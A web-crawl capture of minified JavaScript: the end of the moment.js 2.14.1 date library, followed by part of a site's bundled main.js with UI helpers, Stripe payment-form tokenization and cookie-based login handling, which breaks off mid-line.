this.isValid()&&(m(e)&&e.isValid()||ge(e).isValid())?xe({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},yn.toNow=function(e){return this.to(ge(),e)},yn.get=function(e){return M(this[e=Y(e)])?this[e]():this},yn.invalidAt=function(){return u(this).overflow},yn.isAfter=function(e,t){var n=m(e)?e:ge(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=Y(h(t)?"millisecond":t))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},yn.isBefore=function(e,t){var n=m(e)?e:ge(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=Y(h(t)?"millisecond":t))?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},yn.isBetween=function(e,t,n,s){return("("===(s=s||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===s[1]?this.isBefore(t,n):!this.isAfter(t,n))},yn.isSame=function(e,t){var n,s=m(e)?e:ge(e);return!(!this.isValid()||!s.isValid())&&("millisecond"===(t=Y(t||"millisecond"))?this.valueOf()===s.valueOf():(n=s.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},yn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},yn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},yn.isValid=function(){return d(this)},yn.lang=ln,yn.locale=Re,yn.localeData=Ue,yn.max=sn,yn.min=nn,yn.parsingFlags=function(){return a({},u(this))},yn.set=function(e,t){if("object"==typeof e)for(var n=function(e){var t=[];for(var n in e)t.push({unit:n,priority:nt[n]});return t.sort(function(e,t){return e.priority-t.priority}),t}(e=x(e)),s=0;s<n.length;s++)this[n[s].unit](e[n[s].unit]);else if(M(this[e=Y(e)]))return this[e](t);return this},yn.startOf=function(e){switch(e=Y(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},yn.subtract=dn,yn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},yn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},yn.toDate=function(){return new Date(this.valueOf())},yn.toISOString=function(){var e=this.clone().utc();return 0<e.year()&&e.year()<=9999?M(Date.prototype.toISOString)?this.toDate().toISOString():C(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):C(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},yn.toJSON=function(){return this.isValid()?this.toISOString():null},yn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},yn.unix=function(){return Math.floor(this.valueOf()/1e3)},yn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},yn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},yn.year=Vt,yn.isLeapYear=function(){return q(this.year())},yn.weekYear=function(e){return Fe.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},yn.isoWeekYear=function(e){return Fe.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},yn.quarter=yn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},yn.month=I,yn.daysInMonth=function(){return E(this.year(),this.month())},yn.week=yn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},yn.isoWeek=yn.isoWeeks=function(e){var t=Q(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},yn.weeksInYear=function(){var e=this.localeData()._week;return X(this.year(),e.dow,e.doy)},yn.isoWeeksInYear=function(){return X(this.year(),1,4)},yn.date=hn,yn.day=yn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t},yn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},yn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},yn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},yn.hour=yn.hours=qt,yn.minute=yn.minutes=cn,yn.second=yn.seconds=mn,yn.millisecond=yn.milliseconds=_n,yn.utcOffset=function(t,n){var s,i=this._offset||0;return this.isValid()?null!=t?("string"==typeof t?t=Se(Mt,t):Math.abs(t)<16&&(t*=60),!this._isUTC&&n&&(s=De(this)),this._offset=t,this._isUTC=!0,null!=s&&this.add(s,"m"),i!==t&&(!n||this._changeInProgress?We(this,xe(t-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,e.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?i:De(this):null!=t?this:NaN},yn.utc=function(e){return this.utcOffset(0,e)},yn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(De(this),"m")),this},yn.parseZone=function(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&this.utcOffset(Se(vt,this._i)),this},yn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?ge(e).utcOffset():0,(this.utcOffset()-e)%60==0)},yn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},yn.isLocal=function(){return!!this.isValid()&&!this._isUTC},yn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},yn.isUtc=Ye,yn.isUTC=Ye,yn.zoneAbbr=function(){return this._isUTC?"UTC":""},yn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},yn.dates=w("dates accessor is deprecated. Use date instead.",hn),yn.months=w("months accessor is deprecated. Use month instead",I),yn.years=w("years accessor is deprecated. Use year instead",Vt),yn.zone=w("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}),yn.isDSTShifted=w("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!h(this._isDSTShifted))return this._isDSTShifted;var e={};if(c(e,this),(e=me(e))._a){var t=e._isUTC?o(e._a):ge(e._a);this._isDSTShifted=this.isValid()&&g(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted});var gn=yn,pn=k.prototype;pn.calendar=function(e,t,n){var s=this._calendar[e]||this._calendar.sameElse;return M(s)?s.call(t,n):s},pn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])},pn.invalidDate=function(){return this._invalidDate},pn.ordinal=function(e){return this._ordinal.replace("%d",e)},pn.preparse=Le,pn.postformat=Le,pn.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return M(i)?i(e,t,n,s):i.replace(/%d/i,e)},pn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return M(n)?n(t):n.replace(/%s/i,t)},pn.set=function(e){var t,n;for(n in e)M(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)},pn.months=function(e,n){return t(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||Ct).test(n)?"format":"standalone"][e.month()]},pn.monthsShort=function(e,n){return t(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[Ct.test(n)?"format":"standalone"][e.month()]},pn.monthsParse=function(e,t,n){var s,i,r;if(this._monthsParseExact)return function(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;12>s;++s)r=o([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=et.call(this._shortMonthsParse,a))?i:null:-1!==(i=et.call(this._longMonthsParse,a))?i:null:"MMM"===t?-1!==(i=et.call(this._shortMonthsParse,a))?i:-1!==(i=et.call(this._longMonthsParse,a))?i:null:-1!==(i=et.call(this._longMonthsParse,a))?i:-1!==(i=et.call(this._shortMonthsParse,a))?i:null}.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;12>s;s++){if(i=o([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(r="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},pn.monthsRegex=function(e){return this._monthsParseExact?(r(this,"_monthsRegex")||Z.call(this),e?this._monthsStrictRegex:this._monthsRegex):(r(this,"_monthsRegex")||(this._monthsRegex=Gt),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},pn.monthsShortRegex=function(e){return this._monthsParseExact?(r(this,"_monthsRegex")||Z.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(r(this,"_monthsShortRegex")||(this._monthsShortRegex=Lt),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},pn.week=function(e){return Q(e,this._week.dow,this._week.doy).week},pn.firstDayOfYear=function(){return this._week.doy},pn.firstDayOfWeek=function(){return this._week.dow},pn.weekdays=function(e,n){return t(this._weekdays)?this._weekdays[e.day()]:this._weekdays[this._weekdays.isFormat.test(n)?"format":"standalone"][e.day()]},pn.weekdaysMin=function(e){return this._weekdaysMin[e.day()]},pn.weekdaysShort=function(e){return this._weekdaysShort[e.day()]},pn.weekdaysParse=function(e,t,n){var s,i,r;if(this._weekdaysParseExact)return function(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;7>s;++s)r=o([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=et.call(this._weekdaysParse,a))?i:null:"ddd"===t?-1!==(i=et.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=et.call(this._minWeekdaysParse,a))?i:null:"dddd"===t?-1!==(i=et.call(this._weekdaysParse,a))?i:-1!==(i=et.call(this._shortWeekdaysParse,a))?i:-1!==(i=et.call(this._minWeekdaysParse,a))?i:null:"ddd"===t?-1!==(i=et.call(this._shortWeekdaysParse,a))?i:-1!==(i=et.call(this._weekdaysParse,a))?i:-1!==(i=et.call(this._minWeekdaysParse,a))?i:null:-1!==(i=et.call(this._minWeekdaysParse,a))?i:-1!==(i=et.call(this._weekdaysParse,a))?i:-1!==(i=et.call(this._shortWeekdaysParse,a))?i:null}.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;7>s;s++){if(i=o([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".",".?")+"$","i")),this._weekdaysParse[s]||(r="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},pn.weekdaysRegex=function(e){return this._weekdaysParseExact?(r(this,"_weekdaysRegex")||K.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(r(this,"_weekdaysRegex")||(this._weekdaysRegex=Nt),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},pn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(r(this,"_weekdaysRegex")||K.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(r(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=It),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},pn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(r(this,"_weekdaysRegex")||K.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(r(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Zt),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},pn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},pn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},re("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===y(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),e.lang=w("moment.lang is deprecated. Use moment.locale instead.",re),e.langData=w("moment.langData is deprecated. Use moment.localeData instead.",oe);var wn=Math.abs,vn=Ze("ms"),Mn=Ze("s"),Sn=Ze("m"),kn=Ze("h"),Dn=Ze("d"),Yn=Ze("w"),xn=Ze("M"),On=Ze("y"),Tn=ze("milliseconds"),bn=ze("seconds"),Pn=ze("minutes"),Wn=ze("hours"),Rn=ze("days"),Un=ze("months"),Cn=ze("years"),Fn=Math.round,Hn={s:45,m:45,h:22,d:26,M:11},Ln=Math.abs,Gn=we.prototype;return Gn.abs=function(){var e=this._data;return this._milliseconds=wn(this._milliseconds),this._days=wn(this._days),this._months=wn(this._months),e.milliseconds=wn(e.milliseconds),e.seconds=wn(e.seconds),e.minutes=wn(e.minutes),e.hours=wn(e.hours),e.months=wn(e.months),e.years=wn(e.years),this},Gn.add=function(e,t){return Ae(this,e,t,1)},Gn.subtract=function(e,t){return Ae(this,e,t,-1)},Gn.as=function(e){var t,n,s=this._milliseconds;if("month"===(e=Y(e))||"year"===e)return t=this._days+s/864e5,n=this._months+Ne(t),"month"===e?n:n/12;switch(t=this._days+Math.round(Ie(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},Gn.asMilliseconds=vn,Gn.asSeconds=Mn,Gn.asMinutes=Sn,Gn.asHours=kn,Gn.asDays=Dn,Gn.asWeeks=Yn,Gn.asMonths=xn,Gn.asYears=On,Gn.valueOf=function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*y(this._months/12)},Gn._bubble=function(){var e,t,n,s,i,r=this._milliseconds,a=this._days,o=this._months,u=this._data;return r>=0&&a>=0&&o>=0||0>=r&&0>=a&&0>=o||(r+=864e5*Ee(Ie(o)+a),a=0,o=0),u.milliseconds=r%1e3,e=_(r/1e3),u.seconds=e%60,t=_(e/60),u.minutes=t%60,n=_(t/60),u.hours=n%24,a+=_(n/24),o+=i=_(Ne(a)),a-=Ee(Ie(i)),s=_(o/12),o%=12,u.days=a,u.months=o,u.years=s,this},Gn.get=function(e){return this[(e=Y(e))+"s"]()},Gn.milliseconds=Tn,Gn.seconds=bn,Gn.minutes=Pn,Gn.hours=Wn,Gn.days=Rn,Gn.weeks=function(){return _(this.days()/7)},Gn.months=Un,Gn.years=Cn,Gn.humanize=function(e){var t=this.localeData(),n=function(e,t,n){var s=xe(e).abs(),i=Fn(s.as("s")),r=Fn(s.as("m")),a=Fn(s.as("h")),o=Fn(s.as("d")),u=Fn(s.as("M")),d=Fn(s.as("y")),l=i<Hn.s&&["s",i]||1>=r&&["m"]||r<Hn.m&&["mm",r]||1>=a&&["h"]||a<Hn.h&&["hh",a]||1>=o&&["d"]||o<Hn.d&&["dd",o]||1>=u&&["M"]||u<Hn.M&&["MM",u]||1>=d&&["y"]||["yy",d];return l[2]=t,l[3]=+e>0,l[4]=n,function(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}.apply(null,l)}(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)},Gn.toISOString=qe,Gn.toString=qe,Gn.toJSON=qe,Gn.locale=Re,Gn.localeData=Ue,Gn.toIsoString=w("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",qe),Gn.lang=ln,R("X",0,0,"unix"),R("x",0,0,"valueOf"),H("x",wt),H("X",/[+-]?\d+(\.\d{1,3})?/),V("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),V("x",function(e,t,n){n._d=new Date(y(e))}),e.version="2.14.1",function(e){$e=e}(ge),e.fn=gn,e.min=function(){return pe("isBefore",[].slice.call(arguments,0))},e.max=function(){return pe("isAfter",[].slice.call(arguments,0))},e.now=function(){return Date.now?Date.now():+new Date},e.utc=o,e.unix=function(e){return ge(1e3*e)},e.months=function(e,t){return Ve(e,t,"months")},e.isDate=s,e.locale=re,e.invalid=l,e.duration=xe,e.isMoment=m,e.weekdays=function(e,t,n){return je(e,t,n,"weekdays")},e.parseZone=function(){return ge.apply(null,arguments).parseZone()},e.localeData=oe,e.isDuration=ve,e.monthsShort=function(e,t){return Ve(e,t,"monthsShort")},e.weekdaysMin=function(e,t,n){return je(e,t,n,"weekdaysMin")},e.defineLocale=ae,e.updateLocale=function(e,t){if(null!=t){var n,s=$t;null!=Bt[e]&&(s=Bt[e]._config),(n=new k(t=S(s,t))).parentLocale=Bt[e],Bt[e]=n,re(e)}else null!=Bt[e]&&(null!=Bt[e].parentLocale?Bt[e]=Bt[e].parentLocale:null!=Bt[e]&&delete Bt[e]);return Bt[e]},e.locales=function(){return Je(Bt)},e.weekdaysShort=function(e,t,n){return je(e,t,n,"weekdaysShort")},e.normalizeUnits=Y,e.relativeTimeRounding=function(e){return void 0===e?Fn:"function"==typeof e&&(Fn=e,!0)},e.relativeTimeThreshold=function(e,t){return void 0!==Hn[e]&&(void 0===t?Hn[e]:(Hn[e]=t,!0))},e.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return-6>n?"sameElse":-1>n?"lastWeek":0>n?"lastDay":1>n?"sameDay":2>n?"nextDay":7>n?"nextWeek":"sameElse"},e.prototype=gn,e}),function(e,t){try{e.Z1eW||(e.Z1eW=1)}catch(e){}}(document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.mobilefringe.com/main.js
body_size: 6553
content:
!function a(r,s,l){function c(t,e){if(!s[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(d)return d(t,!0);var i=new Error("Cannot find module '"+t+"'");throw i.code="MODULE_NOT_FOUND",i}var o=s[t]={exports:{}};r[t][0].call(o.exports,function(e){return c(r[t][1][e]||e)},o,o.exports,a,r,s,l)}return s[t].exports}for(var d="function"==typeof require&&require,e=0;e<l.length;e++)c(l[e]);return c}({1:[function(t,e,n){window.px=function(){var l,e;window.skel=t("skel"),window.$=window.jQuery=t("jquery"),t("jquery.touch"),t("jquery.scrollbarify"),window.web=t("web"),t("web_component"),$.fn.navList=function(){var e=$(this);return $a=e.find("a"),b=[],$a.each(function(){var e=$(this),t=Math.max(0,e.parents("li").length-1),n=e.attr("href"),i=e.attr("target");b.push('<a class="link depth-'+t+'"'+(void 0!==i&&""!=i?' target="'+i+'"':"")+(void 0!==n&&""!=n?' href="'+n+'"':"")+'><span class="indent-'+t+'"></span>'+e.text()+"</a>")}),b.join("")},$.fn.panel=function(e){if(0==this.length)return l;if(1<this.length){for(var t=0;t<this.length;t++)$(this[t]).panel(e);return l}var s,l=$(this),n=$("body"),i=$(window),o=l.attr("id");return"jQuery"!=typeof(s=$.extend({delay:0,hideOnClick:!1,hideOnEscape:!1,hideOnSwipe:!1,resetScroll:!1,resetForms:!1,side:null,target:l,visibleClass:"visible"},e)).target&&(s.target=$(s.target)),l._hide=function(e){s.target.hasClass(s.visibleClass)&&(e&&(e.preventDefault(),e.stopPropagation()),s.target.removeClass(s.visibleClass),window.setTimeout(function(){s.resetScroll&&l.scrollTop(0),s.resetForms&&l.find("form").each(function(){this.reset()})},s.delay))},l.css("-ms-overflow-style","-ms-autohiding-scrollbar").css("-webkit-overflow-scrolling","touch"),s.hideOnClick&&(l.find("a").css("-webkit-tap-highlight-color","rgba(0,0,0,0)"),l.on("click","a",function(e){var t=$(this),n=t.attr("href"),i=t.attr("target");n&&"#"!=n&&""!=n&&n!="#"+o&&(e.preventDefault(),e.stopPropagation(),l._hide(),window.setTimeout(function(){"_blank"==i?window.open(n):window.location.href=n},s.delay+10))})),l.on("touchstart",function(e){l.touchPosX=e.originalEvent.touches[0].pageX,l.touchPosY=e.originalEvent.touches[0].pageY}),l.on("touchmove",function(e){if(null!==l.touchPosX&&null!==l.touchPosY){var t=l.touchPosX-e.originalEvent.touches[0].pageX,n=l.touchPosY-e.originalEvent.touches[0].pageY,i=l.outerHeight(),o=l.get(0).scrollHeight-l.scrollTop();if(s.hideOnSwipe){var a=!1,r=20;switch(s.side){case"left":a=n<r&&-20<n&&50<t;break;case"right":a=n<r&&-20<n&&t<-50;break;case"top":a=t<r&&-20<t&&50<n;break;case"bottom":a=t<r&&-20<t&&n<-50}if(a)return l.touchPosX=null,l.touchPosY=null,l._hide(),!1}(l.scrollTop()<0&&n<0||i-2<o&&o<i+2&&0<n)&&(e.preventDefault(),e.stopPropagation())}}),l.on("click touchend touchstart touchmove",function(e){e.stopPropagation()}),l.on("click",'a[href="#'+o+'"]',function(e){e.preventDefault(),e.stopPropagation(),s.target.removeClass(s.visibleClass)}),n.on("click touchend",function(e){l._hide(e)}),n.on("click",'a[href="#'+o+'"]',function(e){e.preventDefault(),e.stopPropagation(),s.target.toggleClass(s.visibleClass)}),s.hideOnEscape&&i.on("keydown",function(e){27==e.keyCode&&l._hide(e)}),l},l=jQuery,e="click.scrolly";var x={obj:{$window:null,$body:null,$header:null,$banner:null,$nav:null,$main:null,$main_inner:null,$modals:{}},domain:"pixelarity.com",pageId:null,client:{loggedIn:!(l.fn.scrolly=function(r,s){r||(r=1e3),s||(s=0),l(this).off(e).on(e,function(e){var t,n,i,o=l(this),a=o.attr("href");"#"==a.charAt(0)&&1<a.length&&0<(t=l(a)).length&&(n=t.offset().top,o.hasClass("scrolly-centered")?i=n-(l(window).height()-t.outerHeight())/2:(i=Math.max(n,0),s&&(i-="function"==typeof s?s():s)),e.preventDefault(),l("body,html").stop().animate({scrollTop:i},r,"swing"))})}),subscribed:!1,subscription:{timestamp:0,string:""}},stripeInitForm:function(n){var i=n.find(".cards li"),o=[],a="Unknown";i.each(function(){var e=$(this);o[e.text()]=e}),$("#cc_number").on("keyup change",function(){var e=$(this).val(),t=Stripe.cardType(e);a!=t&&(a=t,i.removeClass("active"),o.hasOwnProperty(t)&&o[t].addClass("active"))}).trigger("change"),n.on("beforeSubmit",function(e){if(2==web.fieldValue(n,"paymentMethodId"))return Stripe.card.createToken({name:web.fieldValue(n,"#cc_name"),address_line1:web.fieldValue(n,"#cc_address_line1"),adderss_line2:web.fieldValue(n,"#cc_address_line2"),address_city:web.fieldValue(n,"#cc_address_city"),address_state:web.fieldValue(n,"#cc_address_state"),address_zip:web.fieldValue(n,"#cc_address_zip"),address_country:web.fieldValue(n,"#cc_address_country"),number:web.fieldValue(n,"#cc_number"),cvc:web.fieldValue(n,"#cc_cvc"),exp_month:web.fieldValue(n,"#cc_exp_month"),exp_year:web.fieldValue(n,"#cc_exp_year")},function(e,t){web.fieldValue(n,"cc_error",""),web.fieldValue(n,"cc_token",""),t.error?web.fieldValue(n,"cc_error",t.error.message):web.fieldValue(n,"cc_token",t.id),n.trigger("submit",!0)}),!1})},iframeLocation:function(e,t){var n,i,o;return 0!=(n=$("#"+e)).length&&(o=(i=n.get(0)).contentWindow.location.href?i.contentWindow.location.href.toString().match(/\/\/[^\/]+(\/[^\.]+)\//)[1]:"",i.contentWindow.location.replace(o+"/"+t),!0)},cookie:function(e,t,n,i){if(""===t)return i||(i="/"),document.cookie=e+"=; expires=Thu, 1 Jan 1970 12:00:00 UTC; path="+i,null;var o,a;if(t)return n||(n=0),(o=new Date).setTime(o.getTime()+n),a=o.toGMTString(),i||(i="/"),document.cookie=e+"="+t+"; expires="+a+"; path="+i,t;var r,l=document.cookie.split(";");for(s in l)if((r=l[s].split("="))[0].trim()==e)return unescape(r[1]);return null},time:function(){return Math.round((new Date).getTime()/1e3)},b64e:function(e){return window.btoa(e)},b64d:function(e){return window.atob(e)},initClient:function(){var e,t;(x.client.loggedIn=null!==x.cookie("awz"),x.client.loggedIn)&&((e=x.b64d(x.cookie("awx")))&&("*"==(t=e.split("|"))[0]&&(t[0]=x.time().toString(),e=t.join("|"),x.cookie("awx",x.b64e(e),parseInt(t[0])+parseInt(t[1])+86400)),x.client.subscription.timestamp=parseInt(t[0])+parseInt(t[1]),x.client.subscription.string=t[2],x.client.subscribed=x.client.subscription.timestamp>x.time()))},initModal:function(e){var t,n=$("#"+e);n.wrapInner("<section />"),(t=n.children("section")).on("click",function(e){e.stopPropagation()}),$('<div class="closer"></div>').appendTo(t).on("click",function(){return n._hide(),!1}),n._show=function(){n.fadeIn("fast")},n._hide=function(){n.fadeOut("fast")},n.hide().appendTo(x.obj.$body).on("click",function(){return n._hide(),!1}),x.obj.$modals[e]=n},initPage:function(){var e,o,a,r,t,n,i;switch(x.pageId=x.obj.$body.attr("class").split(" ")[0].split("-")[1],skel.vars.mobile&&x.obj.$body.addClass("is-mobile"),"ie"==skel.vars.browser&&x.obj.$body.addClass("is-ie"),$(".scrolly").scrolly(),$("a.offsite").attr("target","_blank"),$(".button.go-back").on("click",function(){return history.back(),!1}),$(".select-on-focus").on("click",function(){$(this).select()}),window.location.hash&&x.obj.$window.on("load.hash",function(){window.setTimeout(function(){x.obj.$window.scrollTop($(window.location.hash).offset().top-75)},0),x.obj.$window.off("load.hash")}),$(".tooltip").each(function(){var e,t=$(this),n=t.attr("title");if(n)t.prepend('<div class="content">'+n+"</div>"),t.removeAttr("title");else if(0==t.children(".content").length)return;e=t.children(".content"),t._reposition=function(){t.hasClass("active")&&(skel.breakpoint("xxsmall").active?e.css("width",x.obj.$window.width()).css("margin-left",0).css("left",-1*t.offset().left):e.css("width","auto").css("margin-left",e.outerWidth()/-2).css("left","50%"))},skel.vars.touch?t.on("click",function(e){return t.toggleClass("active"),t._reposition(),!1}):t.on("mouseenter",function(){t.addClass("active"),t._reposition()}).on("mouseleave",function(){t.removeClass("active")}),x.obj.$window.on("resize",function(){t.removeClass("active")})}),o=$(window),a=[],r=skel.vars.touch?-750:-250,o.on("load",function(){o.on("scroll resize",function(){window.clearTimeout(e),e=window.setTimeout(function(){!function(){var e,t,n=a.length,i=o.scrollTop()+o.height()-r;for(e=0;e<n;e++)!(t=a[e]).state&&i>t.o.offset().top&&(t.state=!0,t.fn())}()},0)}).trigger("resize")}),$.fn.onVisible=function(e,t){a.push({o:$(this),fn:e,pad:t||r,state:!1})},"wp"==skel.vars.os?$(".image.lazy").each(function(){var e=$(this);$p=e.children(".placeholder"),src=$p.data("src"),$p.attr("src",src),e.addClass("is-cached")}):$(".image.lazy").each(function(){var e=$(this),t=e.children(".placeholder"),n=$('<img src="" class="placeholder" alt="" />'),i=t.data("src"),o="chrome"==skel.vars.browser?30:0;e.onVisible(function(){t.remove(),n.appendTo(e).attr("src",i),window.setTimeout(function(){n.get(0).complete?e.addClass("is-cached"):n.on("load",function(){e.addClass("is-loaded")})},o)})}),x.client.loggedIn?(x.obj.$body.addClass("is-loggedIn"),x.obj.$nav.html('<a href="/">Browse</a><a href="/help">Help</a><a href="/account">My Account</a><a href="/account/logout">Log Out</a>')):x.obj.$body.addClass("is-loggedOut"),$('<a href="#menu" id="menuToggle"></a>').appendTo(x.obj.$header),$('<div 